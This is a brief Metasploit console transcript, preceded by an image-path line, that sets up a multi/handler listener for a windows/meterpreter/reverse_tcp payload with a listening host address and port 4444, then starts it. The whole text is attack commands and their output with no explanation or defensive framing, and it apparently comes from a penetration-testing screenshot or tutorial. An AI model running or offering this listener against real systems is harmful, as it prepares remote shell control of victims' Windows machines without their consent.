 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.127.28
LHOST => 192.168.127.28
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit